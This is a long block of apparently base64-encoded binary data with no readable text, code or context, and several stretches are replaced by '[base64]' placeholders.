hCqKgAWQWEMwCnHaSFxjidmihZ5O0KD1DLuaCxZbymPzLBD6gC6eU5FoiurbnSguMngrMCLjSABYBTEGgCz3gLNFQXCr/qi1jww3dMBuqkA6yYYovii7Z5U7xUqRczMXeFowXgAzkVqVqTBFwzIOgQ6ZsSmCgw2+fo1EDd6ck9Rip7FJxtwqAwDahQRx8gARWgFmbyAuAQBO94bHCVXIfz/LyiHNf03M7V3hXABfN0RLdMxObbHdvqKmU03iRCh0FTTWFFTyzIPUotfuizKeAahiDFavgCHRXoBLLkTxVjama7NGeqjxx6DxL77FqAXvxuPu0Cnt/D13P9Vy3t83eVV7jdV4TiUdEALTq9W3kpl/91V/X15MO9EAREkEXdNtma3/JmSIFoSngpNw21HJGwgE6FjB8hUQX+AJBluigrhDqDSXv/9J1rEAuNLhWmMmDWTYtcgAFoqAX6iEWbkAJzOJVwOlVgBQNaOEnnWe+Ng5+nBS7cJiddjglfXiYqtQArvRX6ukbvqFqF+EErhYHnLhr2XSKYZoHsjgb6AAI4jIuD+jEOqoLFyAv9dRtRUpuq8IWVooMsMAPjmNglFqp+7Y6ABeZkVlwD0Zdscw3fegz/y6yiop0lU86ayFnQAGsbM9xwSwOxKrxRI93g7VzJfVSp7qE8uiqqkCu8/iowCA8ufOuwGDzghOv+kDNDu84YdcXh/kEGllcncz7ECuq4Xpa0zMzE42Vq0Af1MypvHV681rymlE1D7eN5nMFtLcWyQyZh/+te+NV2J45Xtkm/d7Gs/6TX4tkm7W5fbHtmxVH/w5nDPyvtvS3IxinKXrrnC/iIywUY+tBRAHjV7onuT323ZyLJDvqJGmiCy+YJfutVt6ig1d2ZdNiDRThDXrhBhDgHeohEZ6peXCHDPLXZYmiU/RHLbI7CT1gnTZah3sCaXfYnUIwKiVgdGDigDOgS79BfPKCCAgjFZq4a1OjTWM6i2PDitPle7LhbBHo6UCgD1SM6sSYBEhqD/O0D+WWxgDAqAvTDzzoxJlahP7WOpK5xZNZXakaxuUjxpNZUsVhMy+zEpE1kqtxlsmBeWkP1F5TqIgBXcO69pwMOW0v95oMWtX/OjaJkcdbHKrV9RFVMxJLTxOhATft4LC2DHIFe1df06ohEbKHWe6iMV1fvMU1L/WK4FZxeRe5yBJxrxKtYayINQ4s2dN0cVKZLLGzoLONeQVofF1FGz/z813Bd5rTj15Zu1575LVDq0j8MbbXtwkuABMmyUGjLX6VAH4flNsYNgAmdH/rhE1EotwuQk7wBGPfIIHDYS/CoR7+ItbheYHjDeo6SphAkLpd5w4o5QjN6S3YYlb+zUY36AZush5aYA10oXmCUODYYA3WgCge4iyi533060lljgnZSSdwYodHQAL4G6T723O2xwgE4wQ8MOY8YBG8VlwGaGzhVKYJKBes/zhLq7AKVW7Cc9pOfd2n5UWHaUGo60U4ApMMvgBRrkDsZkqE9BbtqHzNswOqp/zi1VVSpe/VqsALKnux2wgMxlEc1CwOSi8d8agEiAFWjWrNlvw8Ia37GivVXA2rY8DiXZwYqu+usI/0Xs3KUi3o9QGGLBkHXHetxRwINLkYzmFbNdM813Edb97icd7MNg/UYKh4ceDWaG+KeLkWI/[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/PwzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAdIC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCmQUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6QcSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhD